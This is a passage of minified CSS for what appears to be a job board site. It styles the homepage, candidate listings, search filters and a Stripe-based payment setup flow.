24px);margin-top:calc(50% - 48px)}.create-job__company-form .quill .ql-container{height:calc(400px - 80px)}.create-job__company-form__logo-field+div{margin-top:18px}.create-job__inline-loader{position:relative;margin-top:12px;height:32px;width:100%}.create-job__inline-loader .is-loading-spinner{right:calc(50% - 16px);width:32px;height:32px}.job-edit__company-profile-pod button{width:100%;margin-top:12px}.job-edit__company-profile-pod__content{display:flex}@media screen and (min-width: 1008px){.job-edit__company-profile-pod__content{flex-direction:column}}.job-edit__company-profile-pod__content__img{display:flex}.job-edit__company-profile-pod__content__img img{margin-bottom:12px;max-height:200px}@media screen and (min-width: 1008px){.job-edit__company-profile-pod__content__img img{width:60%}}@media screen and (max-width: 1007px){.job-edit__company-profile-pod__content__img img{width:100%}}@media screen and (min-width: 1008px){.job-edit__company-profile-pod__content__img{justify-content:center}}.job-edit__company-profile-pod__content__info{display:flex;flex-direction:column}@media screen and (max-width: 1007px){.job-edit__company-profile-pod__content__info{padding-left:18px}}.privacy{margin-left:auto;margin-right:auto;width:100%;max-width:1366px;position:relative;background-color:white}@media screen and (min-width: 1008px){.privacy{margin-top:19px;margin-bottom:19px;padding:40px}}@media screen and (max-width: 1007px){.privacy{padding:20px}}.privacy .heading{font-weight:600}.privacy ol ol{margin:0 0 20px 10px}.privacy ul{list-style:disc}.privacy ul li{margin-left:20px}.privacy a{font-weight:600;color:#ef8374;text-decoration:underline}.privacy p{line-height:16px;margin:10px 0}.privacy table>thead>tr>th:nth-child(1){width:33%}.companies-section{color:#6E7F89;font-family:"Inconsolata",sans-serif;font-size:14px;font-weight:500;background-color:white;line-height:18px}.companies-section .columns{height:100px;overflow-x:auto}.companies-section .columns .column{margin:auto;padding:0 20px;text-align:center}.companies-section .columns .column img{max-height:40px;vertical-align:middle}@media screen and (max-width: 1007px){.companies-section .columns .column{min-width:120px;padding:0 15px}.companies-section .columns .column:first-of-type{text-align:center;min-width:140px;padding-left:20px}}.homepage{overflow-x:hidden}.homepage .button:not(.landing__button-auth){border-radius:4px;font-size:12px;height:40px;padding:6px 12px}@media screen and (max-width: 1007px){.homepage .button:not(.landing__button-auth){width:100%}}.homepage__top-content,.homepage__middle-content,.homepage__bottom-content{background:white}.homepage__top-content__container,.homepage__middle-content__container,.homepage__bottom-content__container{padding:25px 52px;margin:0 auto;max-width:1084px}@media screen and (max-width: 1007px){.homepage__top-content__container,.homepage__middle-content__container,.homepage__bottom-content__container{padding:18px}}.homepage__middle-content{padding-bottom:62px}.homepage__middle-content__container{padding:0px 60px;text-align:center}@media screen and (max-width: 1007px){.homepage__middle-content__container{padding:0px 18px}}.homepage__middle-content__container:first-of-type{padding-top:62px;padding-bottom:0px}.homepage__middle-content__container:last-of-type{padding-bottom:62px}.homepage__bottom-content__container{padding:0px 10px}.homepage__header{display:flex}@media screen and (max-width: 1007px){.homepage__header{flex-direction:column-reverse}}.homepage__header__img{flex:1 0 auto}@media screen and (max-width: 1007px){.homepage__header__img{margin-top:-140px}}.homepage__header__img-inner{max-width:510px}@media screen and (max-width: 1007px){.homepage__header__img-inner{float:right;margin-right:-180px;min-width:480px}}.homepage__header__copy{flex:1 1 auto;max-width:578px;margin-bottom:76px}@media screen and (min-width: 1008px){.homepage__header__copy{margin-left:-48px}}.homepage__header__copy h1{color:#6E7F89;font-weight:bold;font-size:44px;line-height:58px}@media screen and (max-width: 1007px){.homepage__header__copy h1{font-size:28px;line-height:40px}}.homepage__header__copy p{font-family:"Inconsolata",sans-serif;font-size:16px;margin-bottom:24px;line-height:32px}@media screen and (max-width: 1007px){.homepage__header__copy p{line-height:26px}}.homepage__companies-section{background-color:#f4f5f8}.homepage__companies-section .companies-section{background-color:#f4f5f8}.homepage__companies-section .companies-section .column img{max-height:30px !important}.homepage__companies-section .companies-section .column:nth-of-type(2) img{max-height:40px !important}.homepage__companies-section__container{margin:0 auto;max-width:1084px}.homepage__middle-content h3{font-size:36px;line-height:48px;color:#ef8374;font-weight:bold}@media screen and (max-width: 1007px){.homepage__middle-content h3{font-size:24px;line-height:30px}}.homepage__middle-content h2{font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;line-height:22px;letter-spacing:1px}@media screen and (max-width: 1007px){.homepage__middle-content h2{font-size:14px}}.homepage__middle-content__container h2:first-of-type{margin-bottom:30px}@media screen and (max-width: 1007px){.homepage__middle-content__container h2:first-of-type{margin-bottom:12px}}.homepage__middle-content__container h3:first-of-type{max-width:675px;margin:0 auto 40px auto}@media screen and (max-width: 1007px){.homepage__middle-content__container h3:first-of-type{margin-bottom:24px}}@media screen and (min-width: 1008px){.homepage__features,.homepage__integrations{margin-bottom:40px !important}}.homepage__feature-column,.homepage__integration-column{display:flex;font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;line-height:26px}@media screen and (min-width: 1008px){.homepage__feature-column,.homepage__integration-column{flex-direction:column}}.homepage__feature-column__img-container,.homepage__integration-column__img-container{display:flex;align-items:center;margin-bottom:16px}@media screen and (min-width: 1008px){.homepage__feature-column__img-container,.homepage__integration-column__img-container{height:140px}}@media screen and (max-width: 1007px){.homepage__feature-column__img-container,.homepage__integration-column__img-container{min-width:25%;max-width:25px;margin-right:12px;justify-content:center}}.homepage__feature-column__img-container img,.homepage__integration-column__img-container img{width:75%;margin:0 auto}@media screen and (max-width: 1007px){.homepage__feature-column__img-container img,.homepage__integration-column__img-container img{width:85%}}.homepage__integration-column__img{max-width:100px}.homepage__integration-column__img-slack{max-width:150px}.homepage__integration-column__img-webhooks{max-width:120px}.homepage__feature-column__description-container,.homepage__integration-column__description-container{text-align:left}@media screen and (min-width: 1008px){.homepage__feature-column__description-container,.homepage__integration-column__description-container{padding:0 12px}}.homepage__feature-ctas{display:flex;justify-content:center}@media screen and (max-width: 1007px){.homepage__feature-ctas{flex-direction:column}}.homepage__feature-ctas .button{max-width:100%;width:280px;margin:10px}@media screen and (max-width: 1007px){.homepage__feature-ctas .button{margin:8px 0px}}.homepage__walkthrough{text-align:left}@media screen and (min-width: 1008px){.homepage__walkthrough{padding:0 64px}}.homepage__walkthrough span,.homepage__walkthrough strong{font-size:16px;line-height:32px;font-family:"Inconsolata",sans-serif}@media screen and (max-width: 1007px){.homepage__walkthrough span,.homepage__walkthrough strong{line-height:26px}}.homepage__walkthrough h3{max-width:unset !important}.homepage__step{display:flex}@media screen and (max-width: 1007px){.homepage__step{flex-direction:column-reverse}}@media screen and (min-width: 1008px){.homepage__step:nth-of-type(even){flex-direction:row-reverse}}@media screen and (min-width: 1008px){.homepage__step:not(:last-of-type){margin-bottom:90px}}@media screen and (min-width: 1008px){.homepage__step__description{padding-left:100px;display:flex;flex-direction:column}}.homepage__step__description span{margin-bottom:20px}@media screen and (min-width: 1008px){.homepage__step__description span{max-width:320px}}@media screen and (max-width: 1007px){.homepage__step__description button{display:block;margin:18px 0}}@media screen and (min-width: 1008px){.homepage__step__img{margin-top:-24px}}@media screen and (max-width: 1007px){.homepage__step__img{margin:0 auto;width:200px}}@media screen and (min-width: 1008px){.homepage__step__img--offset{margin-top:-120px}}.homepage__animated-hr{height:145px;margin:60px 0 30px 0;width:100%;position:relative;overflow:hidden}@media screen and (max-width: 1007px){.homepage__animated-hr{margin:10px 0}}.homepage__animated-hr__bg{position:relative}.homepage__animated-hr__bg img{position:absolute}.homepage__animated-hr__img{position:absolute;z-index:2}.homepage__animated-hr__rocket{top:40px}.homepage__animated-hr__rocket img{width:200px;min-width:200px}.homepage__animated-hr__rocket--start{left:20px}.homepage__animated-hr__rocket--mid{left:calc(50% - ((200px / 2)) - 30px)}.homepage__animated-hr__rocket--end{left:calc(100% - (200px + 20px))}.homepage__animated-hr__globe-wrapper{margin:60px 0 90px 0}.homepage__animated-hr__globe{left:calc(50% - 75px);top:0px}@media screen and (max-width: 1007px){.homepage__animated-hr__globe{left:calc(50% - 60px)}}.homepage__animated-hr__globe img{width:150px}@media screen and (max-width: 1007px){.homepage__animated-hr__globe img{width:120px}}.homepage__middle-content .homepage__animated-hr:last-child{margin-bottom:0}.homepage__testimonials h3,.homepage__looking-to-hire h3{font-size:24px;line-height:34px;font-weight:bold;color:#6E7F89;margin-bottom:24px !important;font-family:"Montserrat",sans-serif}@media screen and (max-width: 1007px){.homepage__testimonials h3,.homepage__looking-to-hire h3{font-size:21px;line-height:28px}}@media screen and (max-width: 1007px){.homepage__testimonials{margin-top:28px}}.homepage__testimonials .carousel{margin-top:66px;position:relative;height:294px}@media screen and (max-width: 1007px){.homepage__testimonials .carousel{height:385px}}.homepage__testimonial_wrapper{position:absolute;top:0;left:0;right:0}.homepage__testimonial{max-width:490px;margin:0 auto}.homepage__testimonial__quote,.homepage__looking-to-hire,.homepage__learn p{font-size:16px;line-height:26px;font-family:"Inconsolata",sans-serif;margin-bottom:24px}.homepage__testimonial__quote{min-height:130px}.homepage__testimonial__source{font-size:16px;line-height:26px;font-weight:bold;color:#6E7F89;margin-bottom:18px}.homepage__testimonial__logo{margin-bottom:28px;height:38px}.homepage__testimonial__logo img{max-width:120px;max-height:40px}.homepage__bottom-content{text-align:center}.homepage__looking-to-hire{padding-bottom:64px;margin-bottom:0}.homepage__looking-to-hire>p{max-width:490px;margin:0 auto;margin-bottom:18px}.homepage__looking-to-hire__header{padding:0 7px;margin-bottom:14px}.homepage__looking-to-hire__types{margin-bottom:18px}.homepage__looking-to-hire__type{position:relative;background-color:#f4f5f8;max-width:350px;width:100%;margin:0 10px 20px 10px;height:178px;display:inline-block;padding:18px;color:#6E7F89;text-align:left;font-size:14px;line-height:20px}@media screen and (max-width: 1007px){.homepage__looking-to-hire__type{margin:0 0 8px 0px;border:6px solid white;height:196px}}@media screen and (min-width: 1008px){.homepage__looking-to-hire__type{max-width:320px}}.homepage__looking-to-hire__type>div{margin-bottom:12px}.homepage__looking-to-hire__type__link{font-family:"Montserrat",sans-serif;font-size:12px}.homepage__looking-to-hire__type__title{font-family:"Montserrat",sans-serif;font-weight:bold}.homepage__looking-to-hire__type__description{height:78px}.homepage__looking-to-hire__type__logo{position:absolute;top:11px;right:8px}.homepage__looking-to-hire__type__logo .icon{width:35px;height:35px}.homepage__animated-hr__bg__cloud0{width:136px;height:68px;left:-32px;top:25px}.homepage__animated-hr__bg__cloud1{width:136px;height:68px;left:171px;top:14px}.homepage__animated-hr__bg__cloud2{width:34px;height:17px;left:409px;top:4px}.homepage__animated-hr__bg__cloud3{width:136px;height:68px;left:505px;top:12px}.homepage__animated-hr__bg__cloud4{width:68px;height:34px;left:731px;top:39px}.homepage__animated-hr__bg__cloud5{width:68px;height:34px;left:959px;top:7px}.homepage__animated-hr__bg__cloud6{width:34px;height:17px;left:1112px;top:34px}.homepage__animated-hr__bg__cloud7{width:136px;height:58px;left:1298px;top:28px}.homepage__animated-hr__bg__cloud8{width:68px;height:34px;left:1420px;top:8px}.homepage__animated-hr__bg__cloud9{width:34px;height:17px;left:1616px;top:58px}.homepage__animated-hr__bg__cloud10{width:136px;height:68px;left:1788px;top:34px}.homepage__animated-hr__bg__cloud11{width:68px;height:34px;left:2020px;top:3px}.homepage__animated-hr__bg__cloud12{width:68px;height:34px;left:2216px;top:77px}.homepage__animated-hr__bg__cloud13{width:136px;height:68px;left:2407px;top:50px}.homepage__animated-hr__bg__cloud14{width:136px;height:68px;left:2521px;top:5px}.homepage__animated-hr__bg__cloud15{width:136px;height:68px;left:2738px;top:43px}.homepage__animated-hr__bg__cloud16{width:136px;height:68px;left:2885px;top:1px}.homepage__animated-hr__bg__cloud17{width:136px;height:68px;left:3049px;top:38px}.homepage__animated-hr__bg__cloud18{width:68px;height:34px;left:3253px;top:11px}.homepage__animated-hr__bg__cloud19{width:136px;height:68px;left:3484px;top:31px}.homepage__animated-hr__bg__cloud20{width:136px;height:68px;left:3556px;top:10px}.homepage__animated-hr__bg__cloud21{width:68px;height:34px;left:3789px;top:71px}.homepage__animated-hr__bg__cloud22{width:136px;height:68px;left:3982px;top:41px}.homepage .how-it-works__stats,.homepage .how-it-works__benefits{padding:0}.homepage .how-it-works__stats p,.homepage .how-it-works__benefits p{font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;letter-spacing:0;color:#434E55}@media screen and (max-width: 1007px){.homepage .how-it-works__stats p,.homepage .how-it-works__benefits p{line-height:26px}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.candidates-header{background-color:white;padding:10px;margin-bottom:10px !important}.facet-selectors{margin-top:10px;margin-left:-3px}.facet-selectors .multiple-buttons{float:left;margin-right:20px}.candidate-pod{background-color:white;display:flex;margin-bottom:10px;padding:15px}.candidate-pod__image-section{height:160px;width:50px}.candidate-pod__image-section__logo{width:40px;height:40px}.candidate-pod__name{font-size:24px}.candidate-pod__data-section{flex:auto;position:relative;margin-left:5px}.candidate-pod__first-section{min-height:175px;position:relative}.candidate-pod__other-urls{position:absolute;top:5px;right:5px}.candidate-pod__other-urls__icon{width:25px;height:25px;fill:#ef8374;margin-left:7px}.candidate-pod__cv-links a{margin-right:5px}.candidate-pod__tag-section{min-height:175px;position:relative}.candidate-pod__tag-section ul{max-height:105px;overflow:hidden}.candidate-pod__details__approve-btn{position:absolute;bottom:5px}.candidate-pod__details__reject-btn{position:absolute;bottom:5px;left:130px}.candidate-pod__details__updated{position:absolute;bottom:5px}.candidate-pod__details__updated span{font-weight:600}.candidate-pod__tag-section__delete-btn{position:absolute;bottom:5px;right:5px}.candidate-pod__loader{height:70vh;background-color:white;display:flex}.create-candidate__upload-cta,.create-candidate__add-link,.create-candidate__uploaded-file{display:inline-block;font-size:12px;line-height:18px;font-weight:500;color:#6E7F89}.create-candidate__upload-cta .icon,.create-candidate__add-link .icon,.create-candidate__uploaded-file .icon{display:inline-block;vertical-align:middle;width:18px;height:18px;margin-right:9px;fill:#6E7F89}.create-candidate__uploaded-file .icon{fill:#ef8374}.global-status{z-index:10;position:fixed;height:48px;color:white}@media screen and (min-width: 1008px){.global-status{width:100%}}@media screen and (max-width: 1007px){.global-status{width:100%}}.global-status svg.tick{fill:white;height:12px}@media screen and (min-width: 1008px){.global-status svg.tick{margin-right:6px;vertical-align:middle}}@media screen and (max-width: 1007px){.global-status svg.tick{margin-top:17px;margin-right:18px;float:left;margin-left:18px}}.global-status svg.close{fill:white;margin-top:7px;margin-right:18px}.global-status.error{background-color:#c4000f}.global-status.success{background-color:#80b5bc}@media screen and (min-width: 1008px){.page-container .global-status{width:100%}}.global-status__body{margin:auto;font-weight:600}@media screen and (min-width: 1008px){.global-status__body{padding:11px 36px;line-height:24px;font-size:14px;text-align:center}}@media screen and (max-width: 1007px){.global-status__body{padding:9px 46px 9px 18px;line-height:1.25;font-size:12px}}.global-status__try-again{font-weight:600;text-decoration:underline;cursor:pointer}.version-mismatch{display:flex;flex-direction:column;padding:24px;min-height:100vh;height:100%;justify-content:center;align-items:center}.version-mismatch .icon{width:120px;height:120px;margin-bottom:24px}.version-mismatch h1{line-height:1.5;margin-bottom:18px}.version-mismatch p{font-size:14px;line-height:1.5;margin-bottom:18px}.alert-box{font-family:"Inconsolata",sans-serif;font-size:14px;line-height:18px;border:2px solid #ef8374;padding:12px;margin:0}.alert-box--warning{background:#ffe9e7}.search__toggle{width:10px;height:10px;fill:#ff7c6e;margin-right:5px}.searching{position:absolute;left:0;right:0;top:0;bottom:0;background-color:white;opacity:0.8;z-index:1000;display:flex;justify-content:center}.searching .loader{margin-top:200px;align-self:flex-start}.search__box .input{border:none;outline:none;box-shadow:none;padding:0;margin-left:5px;border-bottom:1px solid #dedede}@media screen and (min-width: 1008px){.search__box .input{width:auto}}.search__query{padding:0 10px;display:flex}@media screen and (min-width: 1008px){.search__query{align-items:center}}@media screen and (max-width: 1007px){.search__query{flex-direction:column;align-items:flex-start}}.search__query .input{flex:1}.search__location-wrapper{grid-area:3 / 1 / 4 / 3;max-height:200px;overflow-y:auto;position:relative}.search__location{display:flex}.search__location-description{display:inline-block;margin:0 5px}.search__location--collapsed{grid-area:3 / 1 / 4 / 3;padding:9px 10px 9px 23px;cursor:pointer;display:flex;align-items:center}.search__location--collapsed .search__roll{float:none}.search__region{flex:1 0 0%;padding:9px 10px 9px 23px}.search__tags .tags{max-height:200px;overflow:hidden}.search__tags .tags li{cursor:pointer;opacity:0.4;transition:opacity 200ms linear}.search__tags .tags li.tag--selected{opacity:1}.search__roll{width:28px;height:28px;fill:#4a4a4a;float:right;cursor:pointer;transition:transform 0.3s ease}.search__tags-roll{margin-top:40px;transform:rotate(180deg)}.search__location-roll--expanded{transform:rotate(180deg);float:none;position:absolute;top:10px;right:10px}.search__location-hint{color:#adadad;flex:1}.search__tags--collapsed .search__roll{transform:none}.search__tags--collapsed .tags{max-height:30px;transform:none}.search__tags-text{display:flex;align-items:flex-start}@media screen and (max-width: 1007px){.search__tags-text{flex-direction:column}}.search__tags-text .field{display:flex;flex:1}.search__tags-text .control{flex:1}@media screen and (min-width: 1008px){.search__tags-text .input{width:100%}}.search__tags-text .input__suggestions{padding:0 5px;position:absolute;width:400px;max-width:100%;z-index:10;background:white}.search__country{margin-left:20px}.search__city{margin-left:20px}.search__flag{font-size:20px;vertical-align:middle}.jobs-board__header.skeleton{text-indent:-9999px}.jobs-board__header.skeleton h1{background-color:#ddd !important;border-radius:5px !important;width:200px;height:24px}.jobs-board__header.skeleton h2{background-color:#ddd !important;border-radius:5px !important;width:550px;height:24px}.jobs-board__header.skeleton h3{background-color:#ddd !important;border-radius:5px !important;width:650px;height:24px}.jobs-board__header.skeleton .jobs-board__header__filter-toggle{display:block;background-color:#ddd !important;border-radius:5px !important;width:130px;height:24px}.job-list-header.skeleton{background-color:#ddd !important;border-radius:5px !important;text-indent:-9999px;width:170px;height:22px}.search-result-count.skeleton{background-color:#ddd !important;border-radius:5px !important;text-indent:-9999px;width:400px;height:22px}.jobs-board__pre-set-search .search-results .search-result-count{font-weight:600}.is-full-width{width:100%}@media screen and (max-width: 1007px){.is-full-width-mobile{width:100%}}.is-invisible{visibility:hidden}.is-danger,.is-error{color:#c4000f}.is-collapsed{height:0px !important}.is-loading-spinner{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important}.is-not-selectable{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.is-underlined{text-decoration:underline}.pod{position:relative;background-color:white;box-shadow:0 2px 4px 0 rgba(0,0,0,0.3);padding:18px;color:#6E7F89;width:100%;min-width:250px;margin-bottom:18px}.pod p{font-size:14px;line-height:21px;flex:1;font-family:"Inconsolata",sans-serif}.pod a:not(.cta-pod__auth-button){font-weight:600;color:#ef8374;text-decoration:underline}.pod a:not(.cta-pod__auth-button):hover{color:#ef8374}.pod h1,.pod h2{line-height:16px;letter-spacing:0.3px;margin:0}.pod h1{margin-top:8px;font-size:18px;font-weight:600;color:#6E7F89}.pod h2{font-size:14px}.pod h2:not(:first-child){margin-top:6px}.pod h2 i{margin-left:1px;font-weight:initial;font-style:normal;font-size:12px}.pod h3{line-height:18px;font-weight:600}.pod:not(:first-child){margin-top:18px}.pod--no-shadow{box-shadow:unset}.tabs{position:relative;display:flex;justify-content:flex-start;height:40px;overflow-y:hidden;transition:height 0.2s}@media screen and (max-width: 1007px){.tabs{flex-direction:column;width:100%}}.tab{order:2;transition:background-color 100ms linear;padding:13px 24px 12px 24px;height:40px;font-size:12px;color:#adadad;text-transform:uppercase;font-weight:500;border-bottom:2px solid #adadad;cursor:pointer;line-height:13px;letter-spacing:1px;white-space:nowrap}@media screen and (min-width: 1008px){.tab:not(:first-child){margin-left:4px}}.tab:hover{background-color:white}@media screen and (max-width: 1007px){.tab{width:100%}}.tab--selected{color:#ef8374;background-color:white;border-color:#ef8374}@media screen and (max-width: 1007px){.tab--selected{order:1;z-index:100}}.tab__roll-down--expanded .icon{transform:rotate(180deg)}.tab__roll-down{z-index:101;position:absolute;top:0px;right:0px;left:0px;text-align:right}.tab__roll-down .icon{margin-top:8px;margin-right:10px;fill:#ef8374;width:24px;height:24px;transition:transform 0.2s}@media screen and (min-width: 1008px){.tab__roll-down{display:none}}.main-wrapper--payment-setup{overflow-x:hidden}.payment-setup{max-width:815px}.payment-setup__steps{height:30px;line-height:18px}@media screen and (min-width: 1008px){.payment-setup__steps{margin-top:24px;margin-bottom:24px}}@media screen and (max-width: 1007px){.payment-setup__content-container{margin-top:2px}}.payment-setup__content{position:relative;color:#6E7F89}.payment-setup__content p{line-height:18px;margin-bottom:18px}.payment-setup__content h1{color:#6E7F89;font-size:14px;font-weight:500;line-height:18px;margin-bottom:18px}.payment-setup__content .payment__card-form{font-size:12px}.payment-setup__content .payment__card-form .button-container{left:8px;right:8px;bottom:0px}.payment-flow-overlay__container{position:absolute;left:calc(50% - (520px / 2));top:calc(50% - (360px / 2));width:520px;min-height:300px;padding:24px 48px 48px 48px;margin:auto 0;margin-top:-100px;background:white;box-shadow:2px 2px 4px 0 rgba(0,0,0,0.3);position:relative}@media screen and (max-width: 1007px){.payment-flow-overlay__container{left:10px;width:calc(100% - 40px);margin:auto 10px}}.payment-flow-overlay__container p{line-height:15px}.payment-flow-overlay__container--loading,.payment-setup--loading{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;height:40px;width:40px;min-width:unset;left:calc(50% - (1em * 1.6));top:calc(50% - 1em)}.payment-flow-overlay__card-payment .button-container,.payment__card-form .button-container{position:absolute;bottom:48px;right:48px;left:48px}.payment-flow-overlay__card-payment .button-container .button,.payment__card-form .button-container .button{width:100%}.payment__card-form__terms{margin-top:10px;margin-bottom:18px !important}.payment__card-form__terms a{text-decoration:underline}.payment-flow-overlay__step-indicators{display:flex;justify-content:center;margin-bottom:48px}.payment-flow-overlay__step-indicator{margin:0 10px;font-size:9px;font-weight:600;color:#ef8374;background-color:#ffdedb;height:20px;width:20px;padding:0 8px;line-height:20px;border-radius:10px;text-align:center}.payment-flow-overlay__step-indicator--selected{background-color:#ef8374;color:#fff}.StripeForm{background-color:white;border:1px solid #6E7F89;padding:14px;margin-top:16px}.StripeForm .error{color:#ef8374;line-height:6px;margin-top:12px}.StripeForm .error:empty{display:none}.payment-setup__pay-success{background:white;padding:24px}.payment-setup__pay-success svg{fill:#80b5bc}.payment-setup__pay-success>.icon{width:38px;height:38px}.payment-setup__pay-success h1{font-size:18px}.payment-setup__pay-success p{margin-bottom:24px}.payment-setup__pay-success .columns .button{margin-top:0px}.payment-setup__pay-success .columns a+a .button{margin-top:12px}@media screen and (min-width: 1008px){.payment-setup__pay-success .columns{padding:0 110px}}.payment-setup__pay-success__loader{height:32px;display:flex;justify-content:center}.payment-setup__pay-success__loader .is-loading-spinner{width:32px;height:32px}.card-data{padding:18px;height:80px;width:100%;background-color:white;display:flex;margin-bottom:18px}.card-data__brand{margin-right:18px}.card-data__brand img,.card-data__brand div.empty{width:48px}.card-data__brand div.empty{height:48px;background-color:#ddd !important;border-radius:5px !important}.card-data__info{line-height:22px;font-size:14px}.card-data.skeleton .card-data__info div{background-color:#ddd !important;border-radius:5px !important;font-size:0px;height:22px;width:200px}.card-data.skeleton .card-data__info div:last-child{margin-top:2px}@keyframes payment-card-final-reveal{}.card-data.skeleton 0%{clip-path:circle(0% at 50% 50%);-webkit-clip-path:circle(0% at 50% 50%)}.card-data.skeleton 100%{clip-path:circle(100% at 50% 50%);-webkit-clip-path:circle(100% at 50% 50%)}@keyframes payment-card-final-reveal-content{0%{margin-top:500px;opacity:0}40%{margin-top:500px;opacity:0}100%{margin-top:0px;opacity:1}}.payment-publish-celebration{position:absolute;top:0;bottom:0;right:0;left:0;background-color:#ef8374;display:flex;flex-direction:column;justify-content:space-around;animation:payment-card-final-reveal 0.5s 1}@media screen and (max-width: 1007px){.payment-publish-celebration{position:fixed;z-index:1000}}.payment-publish-celebration h1{color:white}.payment-publish-celebration__content{padding:18px;text-align:center;animation:payment-card-final-reveal-content 1s 1;animation-timing-function:cubic-bezier(0.11, 1.92, 0.15, 0.8)}.payment-publish-celebration__close{cursor:pointer;position:absolute;top:12px;right:12px}@media screen and (max-width: 1007px){.payment-publish-celebration__close{top:58px}}.payment-publish-celebration__close svg{fill:white;width:32px;height:32px}.payment-setup__pay-confirm-container{background:white;padding:24px;position:relative;font-size:14px;margin:0 auto}@media screen and (min-width: 1008px){.payment-setup__pay-confirm-container{max-width:462px}}.payment-setup__pay-confirm-container h1:first-child{margin-right:80px}.payment-setup__pay-confirm-container img{position:absolute;width:58px;height:58px;top:10px;right:16px}.payment-setup__pay-confirm-container .li{display:flex;justify-contents:flex-start;align-items:center}.payment-setup__pay-confirm-container .li>.icon{flex-shrink:0;margin-right:10px}.payment-setup__pay-confirm-container .li.coupon{color:#80b5bc}.payment-setup__pay-confirm-container .is-flex{justify-content:space-between}.payment-setup__pay-confirm-container strong{color:#6E7F89;font-weight:500;line-height:24px}.payment-setup__pay-confirm-container i{line-height:18px;font-size:13px;color:#adadad;width:60%;margin-top:10px}.payment-setup__pay-confirm-container .button.is-full-width{margin-top:5px}.payment-setup__pay-confirm-container hr{background-color:#f4f5f8;margin:10px 0px}.payment-setup__pay-confirm-container hr.fixed{height:10px;margin:20px -24px}.payment-setup__payment-details__calculator{line-height:18px}@media screen and (max-width: 1007px){.payment-setup__payment-details__calculator.no-breakdown h1:first-child{min-height:60px}}.payment-setup__payment-details__card p{font-size:12px;margin-bottom:0px}.payment-setup__payment-details__card--upgrading{margin-top:20px}.payment-setup__payment-details__card--upgrading p{margin-bottom:18px}.payment-setup__payment-details__card--upgrading a{text-decoration:underline}.payment-setup__pay-confirm__select-billing-period{background-color:transparent;padding:0;overflow-x:hidden}.payment-setup__pay-confirm__select-billing-period .column{cursor:pointer;padding:10px 0px 20px 0px;display:flex;flex-direction:column;align-items:center;background-color:white;border:1px solid transparent}@media screen and (min-width: 1008px){.payment-setup__pay-confirm__select-billing-period .column{margin-left:0 !important}}@media screen and (max-width: 1007px){.payment-setup__pay-confirm__select-billing-period .column{width:100%;flex:1 0 100%;transition:margin-left 0.5s}}@media screen and (min-width: 1008px){.payment-setup__pay-confirm__select-billing-period .column:not(:first-of-type){margin-left:12px}}.payment-setup__pay-confirm__select-billing-period .column span{line-height:18px;font-size:12px}.payment-setup__pay-confirm__select-billing-period .column span:first-child{font-weight:500}.payment-setup__pay-confirm__select-billing-period .column span:last-child{font-size:9px;color:#ef8374;text-transform:uppercase;font-weight:600;line-height:12px;letter-spacing:0.5px;margin-top:12px}.payment-setup__pay-confirm__select-billing-period .column.checked{border:1px solid #6E7F89}.payment-setup__pay-confirm__select-billing-period .column.existing,.payment-setup__pay-confirm__select-billing-period .column.disabled{pointer-events:none}.payment-setup__pay-confirm__select-billing-period .column.existing span,.payment-setup__pay-confirm__select-billing-period .column.disabled span{opacity:0.7}.payment-setup__pay-confirm__select-billing-period .column.existing::after{content:'current';font-size:8px;text-transform:uppercase;font-weight:600;margin-top:8px;line-height:0px}.payment-setup__pay-confirm__select-billing-period .column .radio{border:0 !important}.payment-setup__pay-confirm__select-billing-period .column .radio label{margin:0 !important}.payment-setup__upgrading-calculator{margin-top:25px}.payment-setup__upgrading-calculator .payment-setup__offer-details p{margin-right:70px}.payment-setup__upgrading-calculator--breakdown{min-height:100px;margin-top:0px}.payment-setup__upgrading-calculator--breakdown .is-loading-spinner{width:30px;height:30px}.payment-setup__upgrading-calculator--loading{width:100%;display:flex;justify-content:center}.payment-setup__upgrading-calculator__estimate{line-height:24px;font-size:13px}.payment-setup__upgrading-calculator__estimate span:first-child{margin-right:10px}.payment__coupon-form{padding-top:10px;font-size:12px;height:26px;overflow-y:hidden;transition:height 0.2s;line-height:18px}.payment__coupon-form .is-flex{cursor:pointer;justify-content:flex-start}.payment__coupon-form svg{fill:#6E7F89}.payment__coupon-form form{display:flex}.payment__coupon-form form .button{width:55px;margin-left:10px;margin-top:8px}.payment__coupon-form--expanded{height:100px}.payment__coupon-form__roll-down .icon{transition:transform 0.2s}.payment__coupon-form__roll-down--expanded .icon{transform:rotate(180deg)}.payment-setup__slide-buttons{width:100%;position:absolute !important;left:0;right:0;top:0}.payment-setup__slide-buttons .package-selector__slide-buttons-inner{top:50px !important}.payment-setup__slide-buttons .package-selector__slide-buttons-inner>div{top:0px}.payment-setup__upgrading-calculator ~ h1{color:red}.payment-setup__offer-details{line-height:18px;margin-bottom:18px}.payment-setup__offer-details h3{margin-top:8px}.payment-setup__offer-details strong{display:inline-block;width:180px}.payment-setup--error .button,.payment-setup--error a{display:block;margin:0 auto}.payment-setup--error .button+a{margin-top:4px}.payment-setup--error__message{padding:12px;background-color:#ffe9e7;margin-bottom:20px;border:2px solid #ef8374;border-radius:4px}.payment-setup--error__message p{line-height:18px}.payment-setup__pay-success__jobs{padding-bottom:18px;margin-bottom:18px;border-bottom:1px solid #ffdedb;position:relative}@media screen and (min-width: 1008px){.payment-setup__pay-success__jobs{max-width:567px}}.payment-setup__pay-success__jobs::after{content:' or ';position:absolute;bottom:-14px;margin-left:-32px;background-color:white;padding:0px 32px}.payment-setup__pay-success__jobs li{display:flex}.payment-setup__pay-success__jobs li h3{flex:1;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;min-width:0}.payment-setup__pay-success__jobs li a,.payment-setup__pay-success__jobs li .button{flex:1 0 120px;max-width:120px;min-width:120px}.payment-setup__pay-success__jobs 